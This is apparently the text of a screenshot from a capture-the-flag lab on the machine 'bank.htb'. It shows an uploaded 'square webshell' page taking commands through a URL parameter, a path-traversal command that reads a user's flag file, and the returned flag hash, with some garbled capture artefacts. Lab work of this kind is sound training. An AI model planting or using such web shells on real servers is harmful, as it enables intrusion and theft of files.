 bank.htb/uploads/square-webshell.htb?cmd=cat+..%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
square webshell
v0.1
cat ../../../../home/chris/user.txt
â˜ Execute
37c97f8609f361848d8872098b0721c3